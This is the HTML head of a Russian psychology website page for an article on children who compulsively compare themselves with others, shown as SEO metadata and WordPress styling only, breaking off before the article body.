

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagog/00069.htm
body_size: 25647
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Если у ребенка развивается мания сравнения - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Сравнивать себя с другими ребенок начинает очень рано. Но иногда это умение (кстати, полезное в нормальных дозах) может по-настоящему отравлять жизнь, превращаясь почти в манию. «Да-а, у Петровой вон какие кроссовки, а у меня...» Еще хуже когда начинают сравнивать успехи в учебе, потом, повзрослев, поклонников и даже родители. Не способствуйте развитию этого пристрастия своей привычкой" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagog/00069-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Если у ребенка развивается мания сравнения - Psylist.net" />
		<meta property="og:description" content="Сравнивать себя с другими ребенок начинает очень рано. Но иногда это умение (кстати, полезное в нормальных дозах) может по-настоящему отравлять жизнь, превращаясь почти в манию. «Да-а, у Петровой вон какие кроссовки, а у меня...» Еще хуже когда начинают сравнивать успехи в учебе, потом, повзрослев, поклонников и даже родители. Не способствуйте развитию этого пристрастия своей привычкой" />
		<meta property="og:url" content="https://psylist.net/pedagog/00069-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-03-27T12:42:36+00:00" />
		<meta property="article:modified_time" content="2019-02-14T00:44:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Если у ребенка развивается мания сравнения - Psylist.net" />
		<meta name="twitter:description" content="Сравнивать себя с другими ребенок начинает очень рано. Но иногда это умение (кстати, полезное в нормальных дозах) может по-настоящему отравлять жизнь, превращаясь почти в манию. «Да-а, у Петровой вон какие кроссовки, а у меня...» Еще хуже когда начинают сравнивать успехи в учебе, потом, повзрослев, поклонников и даже родители. Не способствуйте развитию этого пристрастия своей привычкой" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagog\/00069-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagog#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - \u0434\u0435\u0442\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\u043c, \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c, \u0434\u043b\u044f \u0441\u0435\u043c\u044c\u0438 \u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430\u043c: \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u041e\u043d\u043b\u0430\u0439\u043d \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432 \u0410\u043b\u044c\u0442\u0435\u0440\u0430 \u0412\u0438\u0442\u0430 \u041a\u043e\u0433\u0434\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442: \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u0445 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0434\u043b\u044f \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0422\u0440\u0443\u0434\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0421\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0430\u043c\u043e\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0421\u0435\u043d\u0441\u043e\u0440\u043d\u043e\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0434\u0435\u0442\u0435\u0439 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 \u041f\u0440\u0435\u0434\u043c\u0435\u0442\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0438\u0433\u0440\u0430","url":"https:\/\/psylist.net\/pedagog"},"nextItem":"https:\/\/psylist.net\/pedagog\/00069-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog\/00069-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/00069-htm","name":"\u0415\u0441\u043b\u0438 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043c\u0430\u043d\u0438\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","description":"\u0421\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u0435\u0431\u0435\u043d\u043e\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u0440\u0430\u043d\u043e. \u041d\u043e \u0438\u043d\u043e\u0433\u0434\u0430 \u044d\u0442\u043e \u0443\u043c\u0435\u043d\u0438\u0435 (\u043a\u0441\u0442\u0430\u0442\u0438, \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u0432 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u043e\u0437\u0430\u0445) \u043c\u043e\u0436\u0435\u0442 \u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u043e\u0442\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0436\u0438\u0437\u043d\u044c, \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u044f\u0441\u044c \u043f\u043e\u0447\u0442\u0438 \u0432 \u043c\u0430\u043d\u0438\u044e. \u00ab\u0414\u0430-\u0430, \u0443 \u041f\u0435\u0442\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u043d \u043a\u0430\u043a\u0438\u0435 \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438, \u0430 \u0443 \u043c\u0435\u043d\u044f...\u00bb \u0415\u0449\u0435 \u0445\u0443\u0436\u0435 \u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0443\u0441\u043f\u0435\u0445\u0438 \u0432 \u0443\u0447\u0435\u0431\u0435, \u043f\u043e\u0442\u043e\u043c, \u043f\u043e\u0432\u0437\u0440\u043e\u0441\u043b\u0435\u0432, \u043f\u043e\u043a\u043b\u043e\u043d\u043d\u0438\u043a\u043e\u0432 \u0438 \u0434\u0430\u0436\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438. \u041d\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u043e\u0439","url":"https:\/\/psylist.net\/pedagog\/00069-htm"},"previousItem":"https:\/\/psylist.net\/pedagog#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagog\/00069-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/00069-htm#webpage","url":"https:\/\/psylist.net\/pedagog\/00069-htm","name":"\u0415\u0441\u043b\u0438 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043c\u0430\u043d\u0438\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f - Psylist.net","description":"\u0421\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u0435\u0431\u0435\u043d\u043e\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u0440\u0430\u043d\u043e. \u041d\u043e \u0438\u043d\u043e\u0433\u0434\u0430 \u044d\u0442\u043e \u0443\u043c\u0435\u043d\u0438\u0435 (\u043a\u0441\u0442\u0430\u0442\u0438, \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u0432 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u043e\u0437\u0430\u0445) \u043c\u043e\u0436\u0435\u0442 \u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u043e\u0442\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0436\u0438\u0437\u043d\u044c, \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u044f\u0441\u044c \u043f\u043e\u0447\u0442\u0438 \u0432 \u043c\u0430\u043d\u0438\u044e. \u00ab\u0414\u0430-\u0430, \u0443 \u041f\u0435\u0442\u0440\u043e\u0432\u043e\u0439 \u0432\u043e\u043d \u043a\u0430\u043a\u0438\u0435 \u043a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438, \u0430 \u0443 \u043c\u0435\u043d\u044f...\u00bb \u0415\u0449\u0435 \u0445\u0443\u0436\u0435 \u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0441\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u0442\u044c \u0443\u0441\u043f\u0435\u0445\u0438 \u0432 \u0443\u0447\u0435\u0431\u0435, \u043f\u043e\u0442\u043e\u043c, \u043f\u043e\u0432\u0437\u0440\u043e\u0441\u043b\u0435\u0432, \u043f\u043e\u043a\u043b\u043e\u043d\u043d\u0438\u043a\u043e\u0432 \u0438 \u0434\u0430\u0436\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438. \u041d\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0440\u0430\u0441\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u0438\u0432\u044b\u0447\u043a\u043e\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagog\/00069-htm#breadcrumblist"},"datePublished":"2011-03-27T12:42:36+03:00","dateModified":"2019-02-14T00:44:17+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Если у ребенка развивается мания сравнения&raquo;" href="https://psylist.net/pedagog/00069-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
